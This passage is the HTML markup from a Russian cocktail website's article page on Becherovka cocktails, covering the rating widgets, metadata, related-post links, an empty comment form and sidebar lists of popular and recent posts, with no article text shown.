                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1873" class="post-ratings" data-nonce="a1712ecbf6"><img id="rating_1873_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1873, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1873_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1873, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1873_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1873, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1873_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1873, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1873_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1873, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-1873-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Коктейли на основе Бехеровки">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-11">
              <meta itemprop="dateModified" content="2019-11-11"><a itemprop="url" href="/koktejli/koktejli-na-osnove-beherovki.html" style="display:none">Коктейли на основе Бехеровки</a> <a itemprop="mainEntityOfPage" href="/koktejli/koktejli-na-osnove-beherovki.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/0e/3e8188e52fdb90e_320x200.jpg" alt="Коктейли на основе Бехеровки">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/38/a6cb0802426e838_150x95.jpg" width="150" height="95" alt="Приложения, похожие на Тик Ток &#8212; сравнение программ, их плюсы и минусы" loading="lazy" class="aligncenter"></div><a href="/koktejli/prilozheniya-pohozhie-na-tik-tok-sravnenie-programm-ih-plyusy-i-minusy.html">Приложения, похожие на Тик Ток &#8212; сравнение программ, их плюсы и минусы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/0d/2a66c981578840d_150x95.jpg" width="150" height="95" alt="Jam Cocktail" loading="lazy" class="aligncenter"></div><a href="/koktejli/jam-cocktail.html">Jam Cocktail</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d3/2c579c8f7bf0ad3_150x95.jpg" width="150" height="95" alt="Купить слинг с кольцами Home-style (Клубничный десерт) в Москве" loading="lazy" class="aligncenter"></div><a href="/koktejli/kupit-sling-s-koltsami-home-style-klubnichnyj-desert-v-moskve.html">Купить слинг с кольцами Home-style (Клубничный десерт) в Москве</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/4b/71137d6501bc14b_150x95.jpg" width="150" height="95" alt="Pegu Club &#8212; Science Of Drink" loading="lazy" class="aligncenter"></div><a href="/koktejli/pegu-club-science-of-drink.html">Pegu Club &#8212; Science Of Drink</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/2c/5958b63cb95782c_150x95.jpg" width="150" height="95" alt="Как сделать коктейль Камикадзе в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/koktejli/kak-sdelat-koktejl-kamikadze-v-domashnih-usloviyah.html">Как сделать коктейль Камикадзе в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/47/4ac924110248b47_150x95.jpg" width="150" height="95" alt="Имбирное пиво, Любимые Коктейли" loading="lazy" class="aligncenter"></div><a href="/koktejli/imbirnoe-pivo-lyubimye-koktejli.html">Имбирное пиво, Любимые Коктейли</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/db/e1b350cec6e0cdb_150x95.jpg" width="150" height="95" alt="Коктейль Гимлет (Буравчик): рецепт, состав, пропорции, история" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-gimlet-buravchik-retsept-sostav-proportsii-istoriya.html">Коктейль Гимлет (Буравчик): рецепт, состав, пропорции, история</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/62/84ebcc7ce223362_150x95.jpg" width="150" height="95" alt="Рауль, брат Фиделя" loading="lazy" class="aligncenter"></div><a href="/koktejli/raul-brat-fidelya.html">Рауль, брат Фиделя</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/cb/a5fde1765ac11cb_150x95.jpg" width="150" height="95" alt="Коктейль Зеленая миля, Коктейли" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-zelenaya-milya-koktejli.html">Коктейль Зеленая миля, Коктейли</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a1/f3b91621c6968a1_150x95.jpg" width="150" height="95" alt="Купить протеиновые коктейли To be Muscle и коктейли с L-карнитином To be Slim" loading="lazy" class="aligncenter"></div><a href="/koktejli/kupit-proteinovye-koktejli-to-be-muscle-i-koktejli-s-l-karnitinom-to-be-slim.html">Купить протеиновые коктейли To be Muscle и коктейли с L-карнитином To be Slim</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/8f/f42f01bf4a44a8f_150x95.jpg" width="150" height="95" alt="Ликёр Калуа в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/koktejli/likyor-kalua-v-domashnih-usloviyah.html">Ликёр Калуа в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/be/6fbee0654e1a4be_150x95.jpg" width="150" height="95" alt="Коктейли с вином (красным и белым) – топ 10 рецептов для дома" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-s-vinom-krasnym-i-belym-top-10-retseptov-dlya-doma.html">Коктейли с вином (красным и белым) – топ 10 рецептов для дома</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="50bc107438"><input type="hidden" name="_wp_http_referer" value="/koktejli/koktejli-na-osnove-beherovki.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/8a/7851fc96a81608a_300x180.jpg" width="300" height="180" alt="Где можно купить курительную трубку в Москве?" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="section-posts__item-text">
                    Где можно купить курительную трубку в Москве? Курительные трубки являются...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
